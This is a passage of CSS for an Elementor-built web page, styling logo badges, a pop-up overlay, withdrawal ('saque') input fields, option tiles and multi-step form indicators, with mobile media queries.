      border-radius: 50px;
      padding: 15px 0px;
      border: 10px solid #20618f;
      margin: 15px 0px;
    }
  
    .logoWrapper {
      display: flex;
      justify-content: center;
      align-items: center;
      border-radius: 50%;
      height: 200px;
      border: 5px solid #09BD4D;
      width: 200px;
    }
  
    .logoWrapper .logo {
      display: flex;
      justify-content: center;
      align-items: center;
      margin: 0 auto;
      padding: 3px;
      width: 100%;
      height: 100%;
      border-radius: 50%;
      border: 2px solid #09BD4D;
    }
  
    .check {
      position: absolute;
      width: 40px;
      height: 40px;
      margin: 0 auto;
      background-color: white;
      border-radius: 50%;
      top: 16vh;
      margin-right: -130px;
    }
  
    .badge {
      background-color: #ebebeb9c;
      padding: 10px;
      margin: 10px 0px;
      width: 100%;
      display: flex;
      justify-content: center;
      border-radius: 10px;
      font-size: 55px;
      color: #09BD4D;
      font-weight: bold;
    }
  
  
    .saque {
      color: black;
    }
  .saque input {
      background-color: transparent;
      color: black;
      border: 1px solid grey;
      border-radius: 10px;
      width: 100%;
      margin: 10px 0px;
      padding: 10px;
      font-size: 15px;
  }
  
  .btn {
      background-color: #143852;
      color: white;
      font-weight: bold;
      width: 100%;
  
  }
  
  
  .pop {
      width: 100%;
      height: 100%;
      position: fixed; 
      top: 0;
      left: 0; 
      display: flex;
      justify-content: center;
      align-items: center;
      z-index: 9999;
      background-color: rgba(0, 0, 0, 0.473);
    }
    
    .pop-out-foto {
      border: 0px;
      background-color: white;
      color: black; 
      padding: 10px 0; 
      text-align: center; 
      width: 90%; 
      border-radius: 8px;
      font-size: 13px;
      margin-top: -20%;
    }
    
    .pop-out-foto img{
      width: 150px;
    }
    
  
    
    .btn-pop-out-foto {
      display: flex;
      background-color: #09BD4D;
      width:  90%;
      height: 40px;
      margin: 0 auto;
      border-radius: 10px;
      align-items: center;
      justify-content: center;
      font-size: 15px;
      font-weight: 500;
      color: white;
      margin-top: 15px;
      margin-bottom: 15px;
      animation: pulse infinite 2s;
      font-weight: bold;
    }
  
    .logoWrapper {
      display: flex;
      justify-content: center;
      align-items: center;
      border-radius: 50%;
      height: 200px;
      border: 5px solid #09BD4D;
      width: 200px;
    }
  
    .logoWrapper .logo {
      display: flex;
      justify-content: center;
      align-items: center;
      margin: 0 auto;
      padding: 3px;
      width: 100%;
      height: 100%;
      border-radius: 50%;
      border: 2px solid #09BD4D;
    }
  
    .check {
      position: absolute;
      width: 40px;
      height: 40px;
      margin: 0 auto;
      background-color: white;
      border-radius: 50%;
      top: 16vh;
      margin-right: -150px;
    }
  
  .wrapperOption {
    display: flex;
    justify-content: space-between;
  }

  #page-container {
    background-color: #282728 !important;
  }
  
  .option {
    width: 49%;
    border-radius: 20px;
    height: 90px;
    align-items: center;
    gap: 5px;
    justify-content: center;
    text-align: center;
    display: flex;
    flex-direction: column;
    color: white !important;
    background-color: rgb(196, 196, 196);;
  }
  
  .option.selected {
    background-color: #143852;
  }
  
  .saque {
    width: 100%;
  }
  
  .saque input {
    display: flex;
    width: 100%;
    margin: 15px auto;
    background-color: white;
    outline: none;
    border: 0.1px solid rgb(88, 87, 87);
    border-radius: 8px;
    height: 33px;
    color: black;
    padding-left: 15px;
  }
  
    .badge {
      background-color: #ebebeb9c;
      padding: 10px;
      margin: 10px 0px;
      width: 100%;
      display: flex;
      justify-content: center;
      border-radius: 10px;
      font-size: 55px;
      color: #09BD4D;
      font-weight: bold;
    }
  
    .foto {
      border-radius: 50%;
      border: 5px solid #09BD4D;
    }

    .card-border input {
      width: 100%;
      display: flex;
      height: 40px;
      padding: 10px 20px;
      font-size: 17px;
      margin: 10px 0px;
      outline: none;
      border: 1px solid #0f0f0f;
      border-radius: 8px;
    }

    .e-form__step {
      width: 100%
  }
  
  .e-form__step:not(.elementor-hidden) {
      display: flex;
      flex-wrap: wrap
  }
  
  .e-form__buttons {
      flex-wrap: wrap
  }
  
  .e-form__buttons,.e-form__buttons__wrapper {
      display: flex
  }
  
  .e-form__indicators {
      display: flex;
      justify-content: space-between;
      align-items: center;
      flex-wrap: nowrap;
      font-size: 16px;
      margin-bottom: var(--e-form-steps-indicators-spacing)
  }
  
  .e-form__indicators__indicator {
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      flex-basis: 0;
      padding: 0 15px
  }
  
  .e-form__indicators__indicator__progress {
      width: 100%;
      position: relative;
      background-color: #820bd1;
      border-radius: #820bd1;
      overflow: hidden
  }
  
  .e-form__indicators__indicator__progress__meter {
      width: var(--e-form-steps-indicator-progress-meter-width,0);
      height: var(--e-form-steps-indicator-progress-height);
      line-height: var(--e-form-steps-indicator-progress-height);
      padding-right: 15px;
      border-radius: var(--e-form-steps-indicator-progress-border-radius);
      background-color: var(--e-form-steps-indicator-progress-color);
      color: #820bd1;
      text-align: right;
      transition: width .1s linear
  }
  
  .e-form__indicators__indicator:first-child {
      padding-left: 0
  }
  
  .e-form__indicators__indicator:last-child {
      padding-right: 0
  }
  
  .e-form__indicators__indicator--state-inactive {
      color: var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)
  }
  
  .e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none) {
      background-color: var(--e-form-steps-indicator-inactive-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg {
      fill: var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)
  }
  
  .e-form__indicators__indicator--state-active {
      color: var(--e-form-steps-indicator-active-primary-color,#820bd1);
      border-color: var(--e-form-steps-indicator-active-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none) {
      background-color: var(--e-form-steps-indicator-active-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg {
      fill: var(--e-form-steps-indicator-active-primary-color,#39b54a)
  }
  
  .e-form__indicators__indicator--state-completed {
      color: var(--e-form-steps-indicator-completed-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none) {
      background-color: var(--e-form-steps-indicator-completed-primary-color,#39b54a)
  }
  
  .e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label {
      color: var(--e-form-steps-indicator-completed-primary-color,#39b54a)
  }
  
  .e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none {
      color: var(--e-form-steps-indicator-completed-primary-color,#39b54a);
      background-color: initial
  }
  
  .e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg {
      fill: var(--e-form-steps-indicator-completed-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator__icon {
      width: var(--e-form-steps-indicator-padding,30px);
      height: var(--e-form-steps-indicator-padding,30px);
      font-size: var(--e-form-steps-indicator-icon-size);
      border-width: 1px;
      border-style: solid;
      display: flex;
      justify-content: center;
      align-items: center;
      overflow: hidden;
      margin-bottom: 10px
  }
  
  .e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg {
      width: var(--e-form-steps-indicator-icon-size);
      height: auto
  }
  
  .e-form__indicators__indicator__icon .e-font-icon-svg {
      height: 1em
  }
  
  .e-form__indicators__indicator__number {
      width: var(--e-form-steps-indicator-padding,30px);
      height: var(--e-form-steps-indicator-padding,30px);
      border-width: 1px;
      border-style: solid;
      display: flex;
      justify-content: center;
      align-items: center;
      margin-bottom: 10px
  }
  
  .e-form__indicators__indicator--shape-circle {
      border-radius: 50%
  }
  
  .e-form__indicators__indicator--shape-square {
      border-radius: 0
  }
  
  .e-form__indicators__indicator--shape-rounded {
      border-radius: 5px
  }
  
  .e-form__indicators__indicator--shape-none {
      border: 0
  }
  
  .e-form__indicators__indicator__label {
      text-align: center
  }
  
  .e-form__indicators__indicator__separator {
      width: 100%;
      height: 1px;
      background-color: #babfc5
  }
  
  .e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text {
      align-items: flex-start
  }
  
  .e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator {
      margin-top: calc(var(--e-form-steps-indicator-padding,30px)/2 - var(--e-form-steps-divider-width,1px)/2)
  }
  
  .elementor-3885 .elementor-element.elementor-element-6952cf0a {
    --display: flex;
    --min-height: 100vh;
    --flex-direction: column;
    --container-widget-width: calc((1 - var(--container-widget-flex-grow))*100%);
    --container-widget-height: initial;
    --container-widget-flex-grow: 0;
    --container-widget-align-self: initial;
    --flex-wrap-mobile: wrap;
    --justify-content: center;
    --align-items: center;
    --background-transition: .3s;
    --z-index: 99999
}

.elementor-3885 .elementor-element.elementor-element-6952cf0a:not(.elementor-motion-effects-element-type-background),.elementor-3885 .elementor-element.elementor-element-6952cf0a>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: transparent;
    background-image: linear-gradient(180deg,#143852 0%,#280042 100%)
}

.elementor-3885 .elementor-element.elementor-element-6952cf0a,.elementor-3885 .elementor-element.elementor-element-6952cf0a:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-6da354af img {
    width: 306px
}

.elementor-3885 .elementor-element.elementor-element-4869c116 {
    --display: flex;
    --flex-direction: row;
    --container-widget-width: initial;
    --container-widget-height: 100%;
    --container-widget-flex-grow: 1;
    --container-widget-align-self: stretch;
    --flex-wrap-mobile: wrap;
    --justify-content: space-between;
    --background-transition: .3s;
    --padding-top: 3px;
    --padding-bottom: 19px;
    --padding-left: 50px;
    --padding-right: 50px
}

.elementor-3885 .elementor-element.elementor-element-4869c116:not(.elementor-motion-effects-element-type-background),.elementor-3885 .elementor-element.elementor-element-4869c116>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: transparent;
    background-image: linear-gradient(180deg,#143852 0%,#143852 100%)
}

.elementor-3885 .elementor-element.elementor-element-4869c116,.elementor-3885 .elementor-element.elementor-element-4869c116:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-4869c116>.elementor-shape-bottom svg,.elementor-3885 .elementor-element.elementor-element-4869c116>.e-con-inner>.elementor-shape-bottom svg {
    width: calc(300% + 1.3px);
    height: 204px
}

.elementor-3885 .elementor-element.elementor-element-4869c116>.elementor-shape-bottom,.elementor-3885 .elementor-element.elementor-element-4869c116>.e-con-inner>.elementor-shape-bottom {
    z-index: 2;
    pointer-events: none
}

.elementor-3885 .elementor-element.elementor-element-6096238e img {
    width: 86px
}

.elementor-3885 .elementor-element.elementor-element-6096238e>.elementor-widget-container {
    margin: 2px 0 0
}

.elementor-3885 .elementor-element.elementor-element-6096238e.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-3fc0baec {
    --display: flex;
    --gap: 0px 0px;
    --background-transition: .3s;
    --margin-top: 4px;
    --margin-bottom: -18px;
    --margin-left: 0px;
    --margin-right: 0px;
    --padding-top: 0px;
    --padding-bottom: 0px;
    --padding-left: 0px;
    --padding-right: 0px
}

.elementor-3885 .elementor-element.elementor-element-60b7be9d .elementor-heading-title {
    color: #fff;
    font-family: "Sora",Sans-serif;
    font-size: 14px;
    font-weight: 300
}

.elementor-3885 .elementor-element.elementor-element-60b7be9d>.elementor-widget-container {
    margin: 3px 0 -4px -32px;
    padding: 0 2px;
    background-color: #143852
}

.elementor-3885 .elementor-element.elementor-element-60b7be9d.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-60b7be9d {
    z-index: 10
}

.elementor-3885 .elementor-element.elementor-element-13d74ede .elementor-counter-number-wrapper {
    color: #fff;
    font-family: "Montserrat",Sans-serif;
    font-size: 18px;
    font-weight: 700
}

.elementor-3885 .elementor-element.elementor-element-13d74ede>.elementor-widget-container {
    margin: -16px 0 0 -1px;
    padding: 11px 15px 26px;
    border-style: solid;
    border-width: 1px;
    border-color: #fff;
    border-radius: 20px
}

.elementor-3885 .elementor-element.elementor-element-13d74ede.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-161a0354 {
    --display: flex;
    --flex-direction: column;
    --container-widget-width: 100%;
    --container-widget-height: initial;
    --container-widget-flex-grow: 0;
    --container-widget-align-self: initial;
    --flex-wrap-mobile: wrap;
    --background-transition: .3s;
    --margin-top: 0px;
    --margin-bottom: 0px;
    --margin-left: 0px;
    --margin-right: 0px;
    --padding-top: 0px;
    --padding-bottom: 0px;
    --padding-left: 0px;
    --padding-right: 0px
}

.elementor-3885 .elementor-element.elementor-element-4158b762 {
    --display: flex;
    --flex-direction: column;
    --container-widget-width: 100%;
    --container-widget-height: initial;
    --container-widget-flex-grow: 0;
    --container-widget-align-self: initial;
    --flex-wrap-mobile: wrap;
    --background-transition: .3s;
    --padding-top: 40px;
    --padding-bottom: 40px;
    --padding-left: 0px;
    --padding-right: 0px
}

.elementor-3885 .elementor-element.elementor-element-4158b762,.elementor-3885 .elementor-element.elementor-element-4158b762:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-57f87f9d {
    --display: flex;
    --flex-direction: row;
    --container-widget-width: initial;
    --container-widget-height: 100%;
    --container-widget-flex-grow: 1;
    --container-widget-align-self: stretch;
    --flex-wrap-mobile: wrap;
    --justify-content: center;
    --flex-wrap: nowrap;
    --background-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-57f87f9d.e-con {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-5ec10af {
    text-align: right;
    width: var(--container-widget-width,7%);
    max-width: 7%;
    --container-widget-width: 7%;
    --container-widget-flex-grow: 0
}

.elementor-3885 .elementor-element.elementor-element-5ec10af img {
    width: 100%
}

.elementor-3885 .elementor-element.elementor-element-5ec10af>.elementor-widget-container {
    margin: 0 -13px 0 0
}

.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-icon i {
    color: #143852;
    transition: color .3s
}

.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-icon svg {
    fill: #143852;
    transition: fill .3s
}

.elementor-3885 .elementor-element.elementor-element-7054d880 {
    --e-icon-list-icon-size: 33px;
    --icon-vertical-offset: 0px
}

.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-item>a {
    font-family: "Sora",Sans-serif;
    font-size: 24px;
    font-weight: 700
}

.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-text {
    color: #143852;
    transition: color .3s
}

.elementor-3885 .elementor-element.elementor-element-7054d880>.elementor-widget-container {
    margin: 0
}

.elementor-3885 .elementor-element.elementor-element-7054d880.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-icon i {
    color: #143852;
    transition: color .3s
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-icon svg {
    fill: #143852;
    transition: fill .3s
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 {
    --e-icon-list-icon-size: 30px;
    --icon-vertical-offset: 0px
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-item>a {
    font-family: "Sora",Sans-serif;
    font-size: 24px;
    font-weight: 700
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-text {
    color: #143852;
    transition: color .3s
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7>.elementor-widget-container {
    margin: -74px 0 0
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-38cff10 {
    --display: flex;
    --background-transition: .3s;
    --border-radius: 20px;
    --margin-top: -61px;
    --margin-bottom: 0px;
    --margin-left: 0px;
    --margin-right: 0px;
    --padding-top: 0px;
    --padding-bottom: 20px;
    --padding-left: 0px;
    --padding-right: 0px
}

.elementor-3885 .elementor-element.elementor-element-38cff10,.elementor-3885 .elementor-element.elementor-element-38cff10:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-38cff10.e-con {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-70291b04>.elementor-widget-container {
    margin: 0
}

.elementor-3885 .elementor-element.elementor-element-139eb773>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-8dbe960 img {
    border-style: none
}

.elementor-3885 .elementor-element.elementor-element-8dbe960>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-79bd5765 img {
    border-style: solid;
    border-width: 2px;
    border-color: #7413D54A;
    border-radius: 15px
}

.elementor-3885 .elementor-element.elementor-element-79bd5765>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-2ee11892 img {
    border-style: none
}

.elementor-3885 .elementor-element.elementor-element-2ee11892>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-5ff2e101 img {
    border-style: none
}

.elementor-3885 .elementor-element.elementor-element-5ff2e101>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-35d7b711 img {
    border-radius: 20px 20px 20px 0
}

.elementor-3885 .elementor-element.elementor-element-35d7b711>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-38fb174>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-28fb7c2a>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-9c93aa2>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-60150cb7>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-d2543b6>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-33c541d2>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-3640b7c1>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-418f03ef>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-57a95749>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-f362865 {
    --display: flex;
    --background-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-00165bd {
    text-align: center
}

.elementor-3885 .elementor-element.elementor-element-00165bd .elementor-heading-title {
    color: #143852;
    font-family: "Sora",Sans-serif;
    font-size: 23px;
    font-weight: 600
}

.elementor-3885 .elementor-element.elementor-element-00165bd>.elementor-widget-container {
    margin: 0
}

.elementor-3885 .elementor-element.elementor-element-56c278c3 {
    text-align: center
}

.elementor-3885 .elementor-element.elementor-element-56c278c3 .elementor-heading-title {
    color: #143852;
    font-family: "Sora",Sans-serif;
    font-size: 24px;
    font-weight: 600
}

.elementor-3885 .elementor-element.elementor-element-56c278c3>.elementor-widget-container {
    margin: 0 0 3px
}

.elementor-3885 .elementor-element.elementor-element-1a9b26d7 {
    --e-rating-justify-content: center;
    --e-rating-icon-font-size: 18px;
    --e-rating-icon-marked-color: #143852;
    --e-rating-icon-color: #b9b9b9
}

.elementor-3885 .elementor-element.elementor-element-423eb4ad.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button {
    font-family: "Montserrat",Sans-serif;
    font-size: 23px;
    font-weight: 500;
    fill: #fff;
    color: #fff;
    background-color: transparent;
    background-image: linear-gradient(180deg,#143852 0%,#143852 100%);
    border-style: solid;
    border-width: 2px;
    border-color: #143852;
    border-radius: 36px
}

.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:hover,.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:focus {
    color: #fff;
    background-color: #fff;
    border-color: #143852
}

.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:hover svg,.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:focus svg {
    fill: #fff
}

.elementor-3885 .elementor-element.elementor-element-549dff54>.elementor-widget-container {
    padding: 0 15px
}

.elementor-3885 .elementor-element.elementor-element-21f8ff12 {
    --display: flex;
    --flex-direction: column;
    --container-widget-width: 100%;
    --container-widget-height: initial;
    --container-widget-flex-grow: 0;
    --container-widget-align-self: initial;
    --flex-wrap-mobile: wrap;
    --background-transition: .3s;
    border-style: solid;
    --border-style: solid;
    border-width: 2px 0 0;
    --border-top-width: 2px;
    --border-right-width: 0px;
    --border-bottom-width: 0px;
    --border-left-width: 0px;
    border-color: #dbdbdb;
    --border-color: #dbdbdb;
    --border-radius: 25% 25% 0% 0%
}

.elementor-3885 .elementor-element.elementor-element-21f8ff12:not(.elementor-motion-effects-element-type-background),.elementor-3885 .elementor-element.elementor-element-21f8ff12>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #fff
}

.elementor-3885 .elementor-element.elementor-element-21f8ff12,.elementor-3885 .elementor-element.elementor-element-21f8ff12:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-34147ad5 {
    --display: flex;
    --flex-direction: row;
    --container-widget-width: initial;
    --container-widget-height: 100%;
    --container-widget-flex-grow: 1;
    --container-widget-align-self: stretch;
    --flex-wrap-mobile: wrap;
    --background-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-663a5872 .elementor-icon-wrapper {
    text-align: center
}

.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-stacked .elementor-icon {
    background-color: #af3cdc
}

.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-framed .elementor-icon,.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-default .elementor-icon {
    color: #af3cdc;
    border-color: #af3cdc
}

.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-framed .elementor-icon,.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-default .elementor-icon svg {
    fill: #af3cdc
}

.elementor-3885 .elementor-element.elementor-element-663a5872 .elementor-icon {
    font-size: 35px
}

.elementor-3885 .elementor-element.elementor-element-663a5872 .elementor-icon svg {
    height: 35px
}

.elementor-3885 .elementor-element.elementor-element-663a5872 {
    width: var(--container-widget-width,95%);
    max-width: 95%;
    --container-widget-width: 95%;
    --container-widget-flex-grow: 0
}

.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-4998c632 .elementor-icon-wrapper {
    text-align: center
}

.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-stacked .elementor-icon {
    background-color: #cacaca
}

.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-framed .elementor-icon,.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-default .elementor-icon {
    color: #cacaca;
    border-color: #cacaca
}

.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-framed .elementor-icon,.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-default .elementor-icon svg {
    fill: #cacaca
}

.elementor-3885 .elementor-element.elementor-element-4998c632 .elementor-icon {
    font-size: 35px
}

.elementor-3885 .elementor-element.elementor-element-4998c632 .elementor-icon svg {
    height: 35px
}

.elementor-3885 .elementor-element.elementor-element-4998c632 {
    width: var(--container-widget-width,95%);
    max-width: 95%;
    --container-widget-width: 95%;
    --container-widget-flex-grow: 0
}

.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-element {
    --align-self: center
}

@media(max-width: 767px) {
    .elementor-3885 .elementor-element.elementor-element-6da354af img {
        width:187px
    }

    .elementor-3885 .elementor-element.elementor-element-4869c116 {
        --flex-direction: row;
        --container-widget-width: initial;
        --container-widget-height: 100%;
        --container-widget-flex-grow: 1;
        --container-widget-align-self: stretch;
        --flex-wrap-mobile: wrap;
        --flex-wrap: nowrap;
        --padding-top: 4px;
        --padding-bottom: 8px;
        --padding-left: 30px;
        --padding-right: 30px
    }

    .elementor-3885 .elementor-element.elementor-element-4869c116>.elementor-shape-bottom svg,.elementor-3885 .elementor-element.elementor-element-4869c116>.e-con-inner>.elementor-shape-bottom svg {
        height: 121px
    }

    .elementor-3885 .elementor-element.elementor-element-6096238e>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-3fc0baec {
        --width: 44%;
        --padding-top: 0px;
        --padding-bottom: 0px;
        --padding-left: 0px;
        --padding-right: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-60b7be9d>.elementor-widget-container {
        margin: 0 0 -6px
    }

    .elementor-3885 .elementor-element.elementor-element-13d74ede .elementor-counter-number-wrapper {
        font-size: 17px
    }

    .elementor-3885 .elementor-element.elementor-element-13d74ede>.elementor-widget-container {
        margin: -13px -15px 0 0;
        padding: 11px 26px 23px;
        border-radius: 50px
    }

    .elementor-3885 .elementor-element.elementor-element-13d74ede.elementor-element {
        --align-self: flex-end
    }

    .elementor-3885 .elementor-element.elementor-element-161a0354 {
        --margin-top: 0px;
        --margin-bottom: 0px;
        --margin-left: 0px;
        --margin-right: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-4158b762 {
        --content-width: 370px;
        --padding-top: 40px;
        --padding-bottom: 40px;
        --padding-left: 0px;
        --padding-right: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-57f87f9d {
        --gap: 6px 6px
    }

    .elementor-3885 .elementor-element.elementor-element-5ec10af>.elementor-widget-container {
        margin: 0
    }

    .size-large {
      width: 80%;
      height: auto;
      border: 1px solid #143852;
      border-radius: 8px;
      margin: 0 auto;
    }

    .elementor-3885 .elementor-element.elementor-element-5ec10af {
        --container-widget-width: 35px;
        --container-widget-flex-grow: 0;
        width: var(--container-widget-width,35px);
        max-width: 35px
    }

    .elementor-3885 .elementor-element.elementor-element-7054d880 {
        --e-icon-list-icon-size: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-item>a {
        font-size: 16px;
        line-height: 1.2em
    }

    .elementor-3885 .elementor-element.elementor-element-7054d880.elementor-element {
        --align-self: center
    }

    .elementor-3885 .elementor-element.elementor-element-11fe7ee7 {
        --e-icon-list-icon-size: 21px
    }

    .elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-item>a {
        font-size: 19px
    }

    .elementor-3885 .elementor-element.elementor-element-11fe7ee7>.elementor-widget-container {
        margin: -62px 0 0
    }

    .elementor-3885 .elementor-element.elementor-element-38cff10 {
        --border-radius: 15px;
        --margin-top: -91px;
        --margin-bottom: 0px;
        --margin-left: 0px;
        --margin-right: 0px;
        --padding-top: 20px;
        --padding-bottom: 20px;
        --padding-left: 10px;
        --padding-right: 10px
    }

    .elementor-3885 .elementor-element.elementor-element-139eb773>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-8dbe960>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-79bd5765>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-2ee11892>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-5ff2e101>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-35d7b711>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-38fb174>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-28fb7c2a>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-9c93aa2>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-60150cb7>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-d2543b6>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-33c541d2>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-3640b7c1>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-418f03ef>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-57a95749>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-f362865 {
        --flex-direction: column;
        --container-widget-width: 100%;
        --container-widget-height: initial;
        --container-widget-flex-grow: 0;
        --container-widget-align-self: initial;
        --flex-wrap-mobile: wrap;
        --padding-top: 0px;
        --padding-bottom: 0px;
        --padding-left: 0px;
        --padding-right: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-00165bd .elementor-heading-title {
        font-size: 21px
    }

    .elementor-3885 .elementor-element.elementor-element-56c278c3 .elementor-heading-title {
        font-size: 28px
    }

    .elementor-3885 .elementor-element.elementor-element-423eb4ad>.elementor-widget-container {
        padding: 10px
    }

    .elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button {
        font-size: 21px;
        border-radius: 10px;
        padding: 11px 30px
    }

    .elementor-3885 .elementor-element.elementor-element-549dff54>.elementor-widget-container {
        padding: 0
    }

    .elementor-3885 .elementor-element.elementor-element-21f8ff12 {
        --content-width: 400px;
        --justify-content: space-evenly;
        --align-items: center;
        --container-widget-width: calc((1 - var(--container-widget-flex-grow))*100%);
